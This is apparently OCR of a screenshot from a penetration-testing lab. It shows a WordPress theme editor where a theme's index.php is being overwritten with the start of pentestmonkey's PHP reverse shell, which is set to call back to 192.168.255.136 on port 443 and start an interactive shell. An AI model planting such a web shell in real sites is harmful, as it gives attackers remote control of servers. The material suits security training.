 172.17.0.2/wordpress/wp-admin/themes.php?page=theme_editor_theme
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Invulnerable 6 0 Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Twenty Twenty-Two: Editing twentytwentytwo/index.php
Select theme to edit: Twenty Twenty-T Select
Upload Create Remove
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pente
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.255.136';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme
Gracias por crear con WordPress. Versión 6.7